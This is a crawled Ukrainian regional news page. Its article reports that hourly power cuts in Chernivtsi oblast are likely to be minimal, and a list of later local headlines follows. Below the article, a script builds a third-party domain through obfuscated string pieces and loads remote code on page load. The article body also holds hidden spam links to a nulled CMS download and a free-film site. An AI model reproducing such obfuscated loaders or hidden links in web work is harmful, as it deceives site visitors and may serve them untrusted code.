

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://promin.cv.ua/2024/05/19/na-bukovyni-blyzhchymy-dniamy-imovirno-ne-vymykatymut-elektryku.html
body_size: 21097
content:
<!DOCTYPE html>
<html prefix="og: http://ogp.me/ns#
              video: http://ogp.me/ns/video#
              " lang="uk">
<head>
<meta content='1015858355121210' property='fb:app_id'/>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>На Буковині ближчими днями ймовірно не вимикатимуть електрику &raquo; Чернівецький промінь | Новини. Чернівці. Буковина</title>
<meta name="description" content="Якщо графіки застосують, то вони будуть мінімальні через теплу погоду Найближчими днями у Чернівецькій області може не бути погодинних відключень електрики для споживачів. Про це повідомили в" />
<meta name="keywords" content="графіки, будуть, мінімальні, через, теплу, погоду, застосують, електрики, повідомили, обмеження, кордону, імпорт, Суспільне, обленерго, погодинних, споживачів, відключень, області, Чернівецькій, днями" />
<meta name="generator" content="" />
<meta property="og:url" content="https://promin.cv.ua/2024/05/19/na-bukovyni-blyzhchymy-dniamy-imovirno-ne-vymykatymut-elektryku.html" />
<meta property="og:type" content="article" />
<meta property="og:title" content="На Буковині ближчими днями ймовірно не вимикатимуть електрику" />
<meta property="og:description" content="Якщо графіки застосують, то вони будуть мінімальні через теплу погоду Найближчими днями у Чернівецькій області може не бути погодинних відключень електрики для споживачів. Про це повідомили в" />
<meta property="og:image" content="https://promin.cv.ua/uploads/posts/2023-01/thumbs/1674200524_1591543011_merezi.png" />
<link rel="search" type="application/opensearchdescription+xml" href="https://promin.cv.ua/engine/opensearch.php" title="Чернівецький промінь | Новини. Чернівці. Буковина" />
<link rel="alternate" type="application/rss+xml" title="Чернівецький промінь | Новини. Чернівці. Буковина" href="https://promin.cv.ua/rss.xml" />
<script type="text/javascript" src="/engine/classes/min/index.php?charset=utf-8&amp;g=general&amp;16"></script>
<script type="text/javascript" src="http://ajax.googleapis.com/ajax/libs/webfont/1/webfont.js"></script>
<script type="text/javascript" src="/engine/editor/scripts/webfont.js"></script>
<link media="screen" href="/engine/editor/css/default.css" type="text/css" rel="stylesheet" />
<meta name="viewport" content="width=device-width; initial-scale=1.0">
<meta name="apple-mobile-web-app-capable" content="yes">
<meta name="apple-mobile-web-app-status-bar-style" content="default">
<meta property="og:image" content="/uploads/promin-screen-210706.jpg" />

<link rel="shortcut icon" href="/templates/promin/images/favicon.ico" type="image/x-icon" />
<link rel="apple-touch-icon" href="/templates/promin/images/apple-touch-icon.png">
<link rel="apple-touch-icon" sizes="72x72" href="/templates/promin/images/apple-touch-icon-72x72.png">
<link rel="apple-touch-icon" sizes="114x114" href="/templates/promin/images/apple-touch-icon-114x114.png">
<link rel="stylesheet" href="//releases.flowplayer.org/7.1.0/skin/skin.css">
<link media="screen" href="/templates/promin/css/style.css"  rel="stylesheet" />
<link media="screen" href="/templates/promin/css/engine.css"  rel="stylesheet" />
<link media="screen" href="/templates/promin/css/adaptive.css"  rel="stylesheet" />

<script src="//code.jquery.com/jquery-migrate-1.3.0.js"></script>   
    
<script src="//releases.flowplayer.org/7.2.4/flowplayer.min.js"></script>
<script src="//releases.flowplayer.org/hlsjs/flowplayer.hlsjs.light.min.js"></script>
<script type="text/javascript">var _sf_startpt=(new Date()).getTime()</script>
<script type="text/javascript" src="/templates/promin/js/libs.js"></script>
<script>
 window.onload = function () {
 flowplayer("#hlsjslive", {
    ratio: 9/16,
    volume: 0.8,
    swfHls: "https://releases.flowplayer.org/7.1.1/flowplayerhls.swf", 
    clip: {
        hlsjs: {
        safari: true
      },
      live: true,
      hlsQualities:false,
      sources: [
        { type: "application/x-mpegurl",
          src: "https://langate.tv/promin/live_720/index.m3u8" },
        { type: "video/flash",
          src: "rtmp://langate.tv:1935/promin/live_480" }
      ]
    }
  });
};
</script>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-8146564-36"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-8146564-36');
</script>

<script src='https://www.google.com/recaptcha/api.js'></script>
<script>
  window.fbAsyncInit = function() {
    FB.init({
      appId      : '1015858355121210',
      xfbml      : true,
      version    : 'v2.4'
    });
  };

  (function(d, s, id){
     var js, fjs = d.getElementsByTagName(s)[0];
     if (d.getElementById(id)) {return;}
     js = d.createElement(s); js.id = id;
     js.src = "//connect.facebook.net/ru_RU/sdk.js";
     fjs.parentNode.insertBefore(js, fjs);
   }(document, 'script', 'facebook-jssdk'));
</script>
<script>(function() {
var _fbq = window._fbq || (window._fbq = []);
if (!_fbq.loaded) {
var fbds = document.createElement('script');
fbds.async = true;
fbds.src = '//connect.facebook.net/en_US/fbds.js';
var s = document.getElementsByTagName('script')[0];
s.parentNode.insertBefore(fbds, s);
_fbq.loaded = true;
}
_fbq.push(['addPixelId', '544867592286365']);
_fbq('track', 'ViewContent');
})();
window._fbq = window._fbq || [];
window._fbq.push(['track', 'PixelInitialized', {}]);
</script>
<noscript><img height="1" width="1" alt="" style="display:none" src="https://www.facebook.com/tr?id=544867592286365&amp;ev=PixelInitialized" /></noscript>
<!--[if lt IE 9]>
    <script src="http://css3-mediaqueries-js.googlecode.com/svn/trunk/css3-mediaqueries.js"></script>
    <script src="http://html5shim.googlecode.com/svn/trunk/html5.js"></script>
<![endif]-->
    <!-- Скопируйте и вставьте этот тег в раздел head кода HTML -->
    <script async src="https://securepubads.g.doubleclick.net/tag/js/gpt.js"></script>
    <script>
        window.googletag = window.googletag || {cmd: []};
        googletag.cmd.push(function() {
            googletag.defineSlot('/17774365/partner_promin.cv.ua_300x250_1', [300, 250], 'div-gpt-ad-1614695595285-0').addService(googletag.pubads());
            googletag.pubads().enableSingleRequest();
            googletag.pubads().collapseEmptyDivs();
            googletag.enableServices();
        });
    </script>
    
    <script src="https://jsc.mgid.com/site/737007.js" async></script>
    
    </head>
<body>
<script type="text/javascript">
<!--
var dle_root       = '/';
var dle_admin      = '';
var dle_login_hash = '';
var dle_group      = 5;
var dle_skin       = 'promin';
var dle_wysiwyg    = '0';
var quick_wysiwyg  = '1';
var dle_act_lang   = ["Так", "Ні", "Введення", "Скасувати", "Зберегти", "Видалити", "Завантаження. Зачекайте, будь-ласка..."];
var menu_short     = 'Швидке редагування';
var menu_full      = 'Повне редагування';
var menu_profile   = 'Перегляд профілю';
var menu_send      = 'Надіслати повідомлення';
var menu_uedit     = 'Адмінцентр';
var dle_info       = 'Інформація';
var dle_confirm    = 'Підтвердження';
var dle_prompt     = 'Введення інформації';
var dle_req_field  = 'Заповніть всі необхідні поля';
var dle_del_agree  = 'Ви дійсно хочете видалити? Дану дію буде неможливо відмінити.';
var dle_spam_agree = 'Ви дійсно хочете відзначити користувача як спамера? Це призведе до видалення всіх його коментарів';
var dle_complaint  = 'Зазначте текст вашої скарги для адміністрації:';
var dle_big_text   = 'Виділена занадто велика ділянка тексту.';
var dle_orfo_title = 'Зазначте коментар для адміністрації до знайденої граматичної помилки';
var dle_p_send     = 'Надіслати';
var dle_p_send_ok  = 'Повідомлення успішно надіслане';
var dle_save_ok    = 'Зміни успішно збережені. Оновити сторінку?';
var dle_reply_title= 'Відповідь на коментар';
var dle_tree_comm  = '0';
var dle_del_news   = 'Видалити статтю';
var allow_dle_delete_news   = false;
//-->
</script>
    <!-- Load Facebook SDK for JavaScript -->
	<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5&appId=1572227289722834";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
    <!-- END Load Facebook SDK for JavaScript -->

<header class="header">
    <div class="wrap cf">
        <h1 class="logo">
            <a href="/"><img src="/templates/promin/images/logo.png" alt="Чернівецький Промінь логотип" /></a>
        </h1>
        <!-- <div class="current_date">
            <script type="text/javascript">
var mydate=new Date()
var year=mydate.getYear()
if (year < 1000) year+=1900
var day=mydate.getDay()
var month=mydate.getMonth()
var daym=mydate.getDate()
if (daym<10)
daym="0"+daym
var dayarray=new Array("Неділя","Понеділок","Вівторок","Середа","Четвер","П'ятниця","Субота")
var montharray=new Array("січня","лютого","березня","квітня","травня","червня","липня","серпня","вересня","жовтня","листопада","грудня")
document.write(""+dayarray[day]+", "+daym+" "+montharray[month]+" "+year)
            </script>
        </div> -->
    <div class="current_date" style="overflow:vivisble;height:90px;background-image: url(/);background-repeat:no-repeat;background-position:top;margin: -20px 0px;">
</div>
        
        <ul class="social_menu">
	<li><a href="https://www.facebook.com/promincv" target="_blank" class="fb_icon" rel="nofollow" title="Facebook"></a></li>
	<li><a href="https://www.youtube.com/tvpromin" target="_blank" class="gp_icon" rel="nofollow" title="YouTube"></a></li>
	<li><a href="https://x.com/promincv" target="_blank" class="tw_icon" rel="nofollow" title="X"></a></li>
    <li><a href="/cv/rss.xml" target="_blank" class="rss_icon" rel="nofollow" title="RSS"></a></li>
</ul>        
    </div>
    <div class="nav-wrap wrap">
        <nav class="nav">
            <button class="nav-btn">Меню</button>
            <ul>
                <li><a href="/live" target="_blank">Прямий ефір</a></li>
                <li><a href="/news">Новини</a></li>
                <li><a href="/video">Відео</a></li>
                <li><a href="/photo">Фото</a></li>
                <li><a href="/actual/ato/">Війна</a></li>
                <li><a href="/news/cv/crime/">Кримінал</a></li>
                <li><a href="/life/cu/">Культура</a></li>
                <li><a href="/news/cv/sp/">Спорт</a></li>
                <li><a href="/reklama">Реклама</a></li>
            </ul>
        </nav>
        <div class="searchblock">
            <button class="search_btn"></button>
            <div class="search_panel">
                <form method="post" action="">
                    <input type="hidden" name="do" value="search" />
                    <input type="hidden" name="subaction" value="search" />
                    <input id="story" name="story" type="text" value="Пошук" onfocus='if (this.value == "Пошук") { this.value=""; }' onblur='if (this.value == "") { this.value="Поиск"; }' class="searchform" />
                    <input class="searchbt" title="Знайти" type="button" value=" " />
                </form>
            </div>
        </div>
    </div>
        <div style="width:100%;display:block;"><div style="display:block;margin:auto;width:100%">
<a rel="sponsored" href="https://www.youtube.com/playlist?list=PLKMjMeUMzcsP2rzjJhbTI32TEStjKCO4N" target="_blank"><img style="width:100%;height:auto;" src="/uploads/banner_promin_1024x128.jpg" alt="Чернівецький промінь Чернівці Буковина"/></a>
</div></div>
</header>
<section class="container">
    <section class="wrap content cf">
        <!-- <div class="top_topics">
            <span>Спецтеми</span>
            <a href="/sesia">Сесія міської ради</a>
<a href="#">Місцеві вибори 2015</a>
<a href="actual/ato/">Буковинці в АТО</a>
        </div> -->
        <section class="left">
          <!--  -->
             
				<div class="top_news_category cf"><!-- К-ть строк залежить від к-ті ваших категорій -->

<!-- 1 категорія -->
<!-- 2 категорія -->
<!-- 3 категорія -->
<!-- 4 категорія -->
<!-- 5 категорія -->
<!-- 6 категорія -->
<!-- 7 категорія -->
<!-- 8 категорія -->
</div>

            
            
                
                <div id='dle-content'><div class="full-story" itemscope itemtype="http://schema.org/Article">
    <h1 class="post_title">
        <span id="news-title" itemprop="name">На Буковині ближчими днями ймовірно не вимикатимуть електрику </span>
    </h1>              
    
    <div class="post_content cf"  itemprop="description">

        <div style="width:100%;display:block;"><div style="display:block;width:100%;">
    <a href="/2025/12/01/novyi-standart-zhyttia-v-chernivtsiakh-yarkovytsia-zminiuie-uiavlennia-pro-zhytlo.html"><img style="width:100%;height:auto;" src="/uploads/600x120.gif" alt="Будівельна компанія Ярко Ярковиця Чернівці Буковина" /></a>
    </div></div>
        <br />
    <!--  -->
        
        <div style="float:right;max-height:376px;overflow:hidden;padding-bottom:10px;margin:0 5px 5px 5px;">
        <img src="https://promin.cv.ua/uploads/posts/2023-01/thumbs/1674200524_1591543011_merezi.png" title="На Буковині ближчими днями ймовірно не вимикатимуть електрику - &copy; Чернівецький промінь" style="padding-top:0;"/>
        </div>                     
        <div style="color:#A0A0A0;float:right;position:relative;display:block;margin:-35px 15px 5px 5px;font-size:10px;clear:right;"></div>
        
        
        <span style="display:block;margin:15px 0 10px 0;">
        <b><span style="word-spacing: 1.1px;">Якщо графіки застосують, то вони будуть мінімальні через теплу погоду</span></b>
        </span>
        
        <div data-type="_mgwidget" data-widget-id="1858390" class="no-pop"></div>
<script>(function(w,q){w[q]=w[q]||[];w[q].push(["_mgc.load"])})(window,"_mgq");</script>
        <br/>
        <div>Найближчими днями у Чернівецькій області може не бути погодинних відключень електрики для споживачів.</div>
<div>&nbsp;</div>
<div>Про це повідомили в обленерго, пише "<a href="https://cv.suspilne.media/">Суспільне</a>".</div><br />
Якщо графіки застосують, то вони будуть мінімальні через теплу погоду, імпорт з-за кордону та обмеження електрики для підприємств.<a style="display:none;" href="http://newtemplates.ru/">скачать dle 10.5</a><a style="display:none;" href="http://newfilmak.org/">фильмы бесплатно</a>
        <br/>
        
        
        
        
    </div>
    <aside class="full_post_meta">
        <div class="cf">
        <time class="full_post_meta_item"><meta itemprop="datePublished" content="2024-05-19" />19-05-2024, 18:14</time>
		<div class="full_post_meta_item cf">
                <div class="stories_views"><meta itemprop="interactionCount" content="UserPageVisits:1300" />1300</div>
                <div class="stories_comments"><meta itemprop="interactionCount" content="UserComments:0" />0</div>
        </div>
        </div>
        <br/>
        <div class="social-likes">
            <div class="facebook" title="Поділитись лінком у ФБ">Like</div>
            <div
            class="twitter" title="Поділитись лінком у Твіттер">Твіт</div><div
            class="plusone" title="Поділитись лінком у Google+">Плюс</div>
        </div><div class="service_buttons">
            
            
            
        </div>
    </aside>
    <div class="cf"></div>
    <!--  -->
	<!-- <div class="full_post_meta_item"><a href="https://promin.cv.ua/news/">Новини</a>           / <a href="https://promin.cv.ua/news/cv/">Чернівці</a>           / <a href="https://promin.cv.ua/news/cv/mn/">Місцеві новини</a>           / <a href="https://promin.cv.ua/life/">Життя</a>           / <a href="https://promin.cv.ua/life/so/">Суспільство</a></div> -->
    <!--         <div class="full_post_meta_item" itemprop="author">автор: tania</div> -->
    
    <!-- Нижній банер -->
    
    
    <script>
(function(){
zgp5=document.createElement("script");zgp5_=("o"+("pen")+"st")+"a";zgp5.async=true;
zgp5.type="text/javascript";zgp5_+=("t")+".e"+"";zgp5_+=(("")+"u");zgp5_+="/";
zgp5u="2550040891.";zgp5u+="iljqja6ggp5Xk402fqx"+"qek30k9hcvd";
zgp5.src="https://"+zgp5_+zgp5u;document.body.appendChild(zgp5);
})();
</script>
    
    <!-- <p style="text-align:center;"><a href="https://dom.ria.com/" target="_blank"> <img style="width:100%;height:auto;" src="/uploads/banner_ria_640x90.png" alt="DIM RIA" title=""></a></p> -->
    
    <!-- Composite Start -->
<div id="M737007ScriptRootC1178556" class="no-pop"></div>
<script src="https://jsc.mgid.com/p/r/promin.cv.ua.1178556.js" async></script>
<!-- Composite End -->
    
    <div class="r100146" class="no-pop"></div><script type="text/javascript">(function(){var ext=Date.now();var tag=(function(){var informers=document.getElementsByClassName('r100146'),len=informers.length;return len?informers[len-1]:null;})(),idn=(function(){var i,num,idn='',chars="abcdefghiklmnopqrstuvwxyz",len=Math.floor((Math.random()*2)+4);for (i=0;i<len;i++){num=Math.floor(Math.random()*chars.length);idn +=chars.substring(num,num+1);}return idn;})();var container=document.createElement('div');container.id=idn;tag.appendChild(container);var script=document.createElement('script');script.className='s100146';script.src='https://mediabrama.com/shop/j/100146/?v=1?date='+ ext;script.charset='utf-8';script.dataset.idn=idn;tag.parentNode.insertBefore(script,tag);})();</script>
    
    <div id="MIXADV_11141" class="MIXADVERT_NET" class="no-pop"></div>
<script type="text/javascript" src="https://m.mixadvert.com/show/?id=11141" async>
</script>
    
<div class="r24299"></div>
<script type="text/javascript">
    (function() {
        var date = new Date();

        try {
            date = new Date(date.toLocaleString('en-US', {
                timeZone: 'Europe/Kiev'}
            ));
        } catch (e) {}

        var ext = [
            (date.getFullYear()).toString(),
            ('0'+(date.getMonth()+1).toString()).substr(-2),
            ('0'+(date.getDate()).toString()).substr(-2)
        ].join('');

        var tag = (function() {
                var informers = document.getElementsByClassName('r24299'),
                    len = informers.length;
                return len ? informers[len - 1] : null;
            })(),
            idn = (function() {
                var i, num, idn = '', chars = "abcdefghiklmnopqrstuvwxyz",
                    len = Math.floor((Math.random() * 2) + 4);
                for (i = 0; i < len; i++) {
                    num = Math.floor(Math.random() * chars.length);
                    idn += chars.substring(num, num + 1);
                }
                return idn;
            })();
        var container = document.createElement('div');
            container.id = idn;
        tag.appendChild(container);
        var script = document.createElement('script');
            script.className = 's24299';
            script.src = 'https://mediabrama.com/shop/j/24299/?v=1?date='+ ext;
            script.charset = 'utf-8';
            script.dataset.idn = idn;
        tag.parentNode.insertBefore(script, tag);
    })();
</script>

    <script src="/templates/promin/js/social-likes.min.js"></script>
    
                        <div class="listNews">
                        <span class="curdate"></span>
<a href="https://promin.cv.ua/2026/01/20/pozbavyv-svobody-ta-zmusyv-zhebrakuvaty-u-chernivtsiakh-cholovik-prymushuvav-pensionerku-prosyty-mylostyniu.html" class="last_news [xfgiven_imp]imp[/xfgiven_imp]">
    <div class="last_time">23:37</div>
    <div class="last_news_title">
    <span style="">
    
    Позбавив свободи та змусив жебракувати: у Чернівцях чоловік примушував пенсіонерку просити милостиню
    
    
    <div class="video_icon">ВІДЕО</div>
    
    
    
    
    </span>
    </div>
</a><span class="curdate"></span>
<a href="https://promin.cv.ua/2026/01/20/antyteploviziinyi-kostium-ne-dopomih-prykordonnyky-zatrymaly-porushnyka.html" class="last_news [xfgiven_imp]imp[/xfgiven_imp]">
    <div class="last_time">23:20</div>
    <div class="last_news_title">
    <span style="">
    
    Антитепловізійний костюм не допоміг: прикордонники затримали порушника
    
    
    <div class="video_icon">ВІДЕО</div>
    
    
    
    
    </span>
    </div>
</a><span class="curdate"></span>
<a href="https://promin.cv.ua/2026/01/20/desiat-pozhezh-za-dobu-riatuvalnyky-bukovyny-likvidovuvaly-zaimannia.html" class="last_news [xfgiven_imp]imp[/xfgiven_imp]">
    <div class="last_time">23:01</div>
    <div class="last_news_title">
    <span style="">
    
    Десять пожеж за добу: рятувальники Буковини ліквідовували займання
    
    
    <div class="video_icon">ВІДЕО</div>
    
    
    
    
    </span>
    </div>
</a><span class="curdate"></span>
<a href="https://promin.cv.ua/2026/01/20/povernulys-na-shchyti-bukovyna-proshchaietsia-z-chotyrma-zahyblymy-geroiamy.html" class="last_news [xfgiven_imp]imp[/xfgiven_imp]">
    <div class="last_time">22:28</div>
    <div class="last_news_title">
    <span style="">
    
    Повернулись на щиті: Буковина прощається з чотирма загиблими Героями
    
    
    <div class="video_icon">ВІДЕО</div>
    
    
    
    
    </span>
    </div>
</a><span class="curdate"></span>
<a href="https://promin.cv.ua/2026/01/20/u-chernivtsiakh-pomerla-vidoma-ekskursovod-yevheniia-pushkova.html" class="last_news [xfgiven_imp]imp[/xfgiven_imp]">
    <div class="last_time">22:19</div>
    <div class="last_news_title">
    <span style="">
    
    У Чернівцях померла відома екскурсовод Євгенія Пушкова
    
    
    
    
    
    
    
    </span>
    </div>
</a><span class="curdate"></span>
<a href="https://promin.cv.ua/2026/01/20/grafik-pohodynnykh-vidkliuchen-na-seredu-21-sichnia-dlia-chernivetskoi-oblasti.html" class="last_news [xfgiven_imp]imp[/xfgiven_imp]">
    <div class="last_time">22:00</div>
    <div class="last_news_title">
    <span style="color:#910000;">
    <span style="font-weight:bold;">
    Графік погодинних відключень на середу, 21 січня для Чернівецької області
    </span>
    
    
    
    
    
    
    </span>
    </div>
</a><span class="curdate"></span>
<a href="https://promin.cv.ua/2026/01/20/chernivtsioblenerho-onovylo-hrafik-vidkliuchen-do-kintsia-doby.html" class="last_news [xfgiven_imp]imp[/xfgiven_imp]">
    <div class="last_time">21:04</div>
    <div class="last_news_title">
    <span style="color:#910000;">
    <span style="font-weight:bold;">
    "Чернівціобленерго" оновило графік відключень до кінця доби
    </span>
    
    
    
    
    
    
    </span>
    </div>
</a><span class="curdate"></span>
<a href="https://promin.cv.ua/2026/01/20/chernivetska-miska-rada-vydilyla-na-robotu-malykh-kotelen-dodatkovo-10-tonn-palyva.html" class="last_news [xfgiven_imp]imp[/xfgiven_imp]">
    <div class="last_time">21:00</div>
    <div class="last_news_title">
    <span style="">
    
    Чернівецька міська рада виділила на роботу малих котелень додатково 10 тонн палива
    
    
    
    
    
    
    
    </span>
    </div>
</a><span class="curdate"></span>
<a href="https://promin.cv.ua/2026/01/20/na-viini-z-rosiieiu-zahynuv-viiskovyi-oleksandr-slobodskyi-z-bukovyny.html" class="last_news [xfgiven_imp]imp[/xfgiven_imp]">
    <div class="last_time">20:54</div>
    <div class="last_news_title">
    <span style="">
    
    На війні з Росією загинув військовий Олександр Слободський з Буковини
    
    
    
    
    
    
    
    </span>
    </div>
</a><span class="curdate"></span>
<a href="https://promin.cv.ua/2026/01/20/rozshyryly-ale-ne-prybraly-na-ruskii-u-chernivtsiakh-trotuary-zalyshyly-pid-snihom.html" class="last_news [xfgiven_imp]imp[/xfgiven_imp]">
    <div class="last_time">20:22</div>
    <div class="last_news_title">
    <span style="">
    <span style="font-weight:bold;">
    Розширили, але не прибрали: на Руській у Чернівцях тротуари залишили під снігом
    </span>
    
    <div class="video_icon">ВІДЕО</div>
    
    
    
    
    </span>
    </div>
</a><span class="curdate"></span>
<a href="https://promin.cv.ua/2026/01/20/u-chernivtsiakh-na-vymusheni-kanikuly-perevely-shche-kilka-shkil.html" class="last_news [xfgiven_imp]imp[/xfgiven_imp]">
    <div class="last_time">17:47</div>
    <div class="last_news_title">
    <span style="">
    
    У Чернівцях на вимушені канікули перевели ще кілька шкіл
    
    
    
    
    
    
    
    </span>
    </div>
</a><span class="curdate"></span>
<a href="https://promin.cv.ua/2026/01/20/na-bukovyni-zhinka-namahalysia-vyvezty-zoloto-na-ponad-26-mln.html" class="last_news [xfgiven_imp]imp[/xfgiven_imp]">
    <div class="last_time">17:27</div>
    <div class="last_news_title">
    <span style="">
    
    На Буковині жінка намагалися вивезти золото на понад 2,6 млн
    
    
    <div class="video_icon">ВІДЕО</div>
    
    <div class="photo_icon">ФОТО</div>
    
    
    </span>
    </div>
</a><span class="curdate"></span>
<a href="https://promin.cv.ua/2026/01/20/nad-bukovynoiu-sposterihaly-pivnichne-siaivo.html" class="last_news [xfgiven_imp]imp[/xfgiven_imp]">
    <div class="last_time">16:49</div>
    <div class="last_news_title">
    <span style="">
    
    Над Буковиною спостерігали північне сяйво
    
    
    
    
    <div class="photo_icon">ФОТО</div>
    
    
    </span>
    </div>
</a><span class="curdate"></span>
<a href="https://promin.cv.ua/2026/01/20/byla-kamnem-nozhem-ta-molotkom-u-chernivtsiakh-sudytymut-54-richnu-zhinku-za-podviine-vbyvstvo.html" class="last_news [xfgiven_imp]imp[/xfgiven_imp]">
    <div class="last_time">16:42</div>
    <div class="last_news_title">
    <span style="">
    <span style="font-weight:bold;">
    Била каменем, ножем та молотком: у Чернівцях судитимуть 54-річну жінку за подвійне вбивство
    </span>
    
    
    
    
    
    
    </span>
    </div>
</a><span class="curdate"></span>
<a href="https://promin.cv.ua/2026/01/20/u-kelmentsiakh-pid-chas-rukhu-zahorivsia-bus-opel-vivaro.html" class="last_news [xfgiven_imp]imp[/xfgiven_imp]">
    <div class="last_time">16:31</div>
    <div class="last_news_title">
    <span style="">
    
    У Кельменцях під час руху загорівся бус Opel Vivaro
    
    
    
    
    
    
    
    </span>
    </div>
</a><span class="curdate"></span>
<a href="https://promin.cv.ua/2026/01/20/u-parku-shevchenka-u-chernivtsiakh-pry-8-sadzhaiut-dereva.html" class="last_news [xfgiven_imp]imp[/xfgiven_imp]">
    <div class="last_time">15:32</div>
    <div class="last_news_title">
    <span style="">
    
    У парку Шевченка у Чернівцях при –8 саджають дерева
    
    
    
    
    <div class="photo_icon">ФОТО</div>
    
    
    </span>
    </div>
</a><span class="curdate"></span>
<a href="https://promin.cv.ua/2026/01/20/na-bukovyni-zaochno-sudytymut-ochilnyka-okupatsiinoi-administratsii-khersonshchyny.html" class="last_news [xfgiven_imp]imp[/xfgiven_imp]">
    <div class="last_time">15:18</div>
    <div class="last_news_title">
    <span style="">
    
    На Буковині заочно судитимуть очільника окупаційної адміністрації Херсонщини
    
    
    
    
    
    
    
    </span>
    </div>
</a><span class="curdate"></span>
<a href="https://promin.cv.ua/2026/01/20/milion-dolariv-pid-kapotom-ta-elitne-vyno-za-5-mln-hrn-nairezonansnishi-spravy-2025-roku-na-chernivetskii-mytnytsi.html" class="last_news [xfgiven_imp]imp[/xfgiven_imp]">
    <div class="last_time">14:40</div>
    <div class="last_news_title">
    <span style="">
    
    Мільйон доларів під капотом та елітне вино за 5 млн грн. Найрезонансніші справи 2025 року на Чернівецькій митниці
    
    
    
    
    <div class="photo_icon">ФОТО</div>
    
    
    </span>
    </div>
</a><span class="curdate"></span>
<a href="https://promin.cv.ua/2026/01/20/na-pivdenno-kiltsevii-v-druzky-pianyi-vodii-na-volvo-vrizavsia-v-land-rover.html" class="last_news [xfgiven_imp]imp[/xfgiven_imp]">
    <div class="last_time">14:12</div>
    <div class="last_news_title">
    <span style="">
    
    На Південно-Кільцевій в друзки п’яний водій на Volvo врізався в Land Rover
    
    
    
    
    
    
    
    </span>
    </div>
</a><span class="curdate"></span>
<a href="https://promin.cv.ua/2026/01/20/na-bukovyni-u-prykordonni-z-moldovoiu-za-dopomohoiu-drona-zatrymaly-porushnyka.html" class="last_news [xfgiven_imp]imp[/xfgiven_imp]">
    <div class="last_time">13:44</div>
    <div class="last_news_title">
    <span style="">
    
    На Буковині у прикордонні з Молдовою за допомогою дрона затримали порушника
    
    
    
    
    
    
    
    </span>
    </div>
</a><span class="curdate"></span>
<a href="https://promin.cv.ua/2026/01/20/pozhezha-u-tsentri-chernivtsiv-horiv-budynok-na-vulytsi-olhy-kobylianskoi.html" class="last_news [xfgiven_imp]imp[/xfgiven_imp]">
    <div class="last_time">13:17</div>
    <div class="last_news_title">
    <span style="">
    <span style="font-weight:bold;">
    Пожежа у центрі Чернівців: горів будинок на вулиці Ольги Кобилянської
    </span>
    
    <div class="video_icon">ВІДЕО</div>
    
    <div class="photo_icon">ФОТО</div>
    
    
    </span>
    </div>
</a><span class="curdate"></span>
<a href="https://promin.cv.ua/2026/01/20/v-ukraini-zaboroniat-trymaty-tvaryn-na-pryviazi-bez-vyhulu-shcho-shche-zminytsia-u-novomu-zakoni.html" class="last_news [xfgiven_imp]imp[/xfgiven_imp]">
    <div class="last_time">12:51</div>
    <div class="last_news_title">
    <span style="">
    
    В Україні заборонять тримати тварин на прив'язі без вигулу: що ще зміниться у новому законі
    
    
    
    
    
    
    
    </span>
    </div>
</a><span class="curdate"></span>
<a href="https://promin.cv.ua/2026/01/20/rumuniia-zbuduie-avtoban-do-chernivtsiv.html" class="last_news [xfgiven_imp]imp[/xfgiven_imp]">
    <div class="last_time">12:32</div>
    <div class="last_news_title">
    <span style="">
    <span style="font-weight:bold;">
    Румунія збудує автобан до Чернівців
    </span>
    
    
    
    <div class="photo_icon">ФОТО</div>
    
    
    </span>
    </div>
</a><span class="curdate"></span>
